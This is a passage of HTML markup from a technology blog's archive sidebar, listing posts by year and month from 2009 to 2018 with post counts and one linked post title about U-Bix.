</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>U-Bix Four Decade Marks Portfolio Expansion</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(102)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
